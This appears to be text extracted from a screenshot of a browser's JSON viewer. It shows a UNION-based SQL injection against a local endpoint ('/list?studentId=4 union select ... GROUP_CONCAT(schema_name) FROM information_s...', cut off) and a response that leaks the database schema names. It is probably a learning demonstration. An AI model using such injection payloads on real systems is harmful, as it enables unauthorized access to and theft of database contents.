 localhost:7002/list?studentId=4 union select 1,1, (SELECT GROUP_CONCAT(schema_name) FROM information_s
最常访问 springboot2API mvn仓库 登录 [Jenkins] 物联云管理平台 SonarQube
JSON 原始数据 头
保存 复制 全部折叠 全部展开 过滤 JSON
0:
id: 3
courseId: "3"
studentId: "4"
status: 0
1:
id: 1
courseId: "1"
studentId: "information_schema,aop,authority_system,emp,homecare,iot_lamp,jiayuguandoushizhutou,lottery_king,media-marketing,my_exam,mybatis_plus,mysql,performance_schema,pig,ry-cloud,ry-
config,sell,simple_fast,wlg,wx_sports,zhixie"
status: 1